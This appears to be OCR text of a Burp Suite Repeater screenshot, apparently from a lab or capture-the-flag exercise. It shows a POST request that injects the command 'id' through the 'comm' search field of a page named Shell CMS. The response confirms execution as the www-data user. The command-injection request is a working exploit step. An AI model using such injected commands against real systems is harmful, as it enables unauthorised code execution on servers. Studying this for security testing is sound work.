 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 19 × 20 × 21 × 22 × 23 × 24 × ...
Send Cancel < > Target: http://192.168.1.8 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /shellcmsdashboard/aabbzzee.php HTTP/1.1
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,el-GR;q=0.8,el;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin: http://192.168.1.8
10 Connection: close
11 Referer: http://192.168.1.8/shellcmsdashboard/aabbzzee.php
12 Upgrade-Insecure-Requests: 1
13
14 comm=id
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
21 margin-left:auto;
22 margin-right:auto;
23 width:50%;
24 }
25 .center1
26 {
27 margin-top:50px;
28 display:block;
29 margin-left:auto;
30 margin-right:auto;
31 width:20%;
32 height:5%;
33 border-radius:15px;
34 }
35 .center2
36 {
37 margin-top:10px;
38 display:block;
39 margin-left:auto;
40 margin-right:auto;
41 width:20%;
42 height:5%;
43 border-radius:15px;
44 }
45
46 .center3
47 {
48 margin-top:5px;
49 display:block;
50 margin-left:auto;
51 margin-right:auto;
52 width:10%;
53 height:4%;
54 border-radius:15px;
55 background-color:#00FF00;
56 }
57 </style>
58 <link href="https://fonts.googleapis.com/css2?family=Ranchers&display=swap" rel="stylesheet">
59 </head>
60 <body>
61 <img src="https://webstockreview.net/images/cartoon-clipart-seashell-13.png" style="width: 50px; height: 50px;
62 <p align="center" style="font-weight: bold; font-size: 32px;">
S h e l l &nbsp; C M S
</p>
63 <br>
64 <center>
User Search
</center>
65 <form method="POST">
66 <input type="text" name="comm" placeholder="Search users" class="center2">
67 <button class="center3">
Search
</button>
68 </form>
69 <center>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
70 </center>
</body>
71 </html>
72
? Search... 0 matches
Done 1,550 bytes | 6 millis